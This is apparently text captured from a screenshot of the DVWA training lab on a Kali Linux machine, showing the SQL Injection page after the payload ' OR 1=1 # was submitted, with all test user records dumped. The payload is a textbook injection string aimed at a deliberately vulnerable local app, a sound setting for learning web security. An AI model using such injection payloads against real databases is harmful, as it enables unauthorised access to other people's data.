 1
2
3
4
4:57
Vulnerability: SQL Injectio
http://localhost/DVWA/vulnerabilities/sqli/?id='+OR+1%3D1+%23&Submit=Submit#
OffSec
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript Attacks
Authorisation Bypass
Open HTTP Redirect
Cryptography
Vulnerability: SQL Injection
User ID:
Submit
ID: ' OR 1=1 #
First name: admin
Surname: admin
ID: ' OR 1=1 #
First name: Gordon
Surname: Brown
ID: ' OR 1=1 #
First name: Hack
Surname: Me
ID: ' OR 1=1 #
First name: Pablo
Surname: Picasso
ID: ' OR 1=1 #
First name: Bob
Surname: Smith
More Information
• https://en.wikipedia.org/wiki/SQL_injection
• https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
• https://owasp.org/www-community/attacks/SQL_Injection
• https://bobby-tables.com/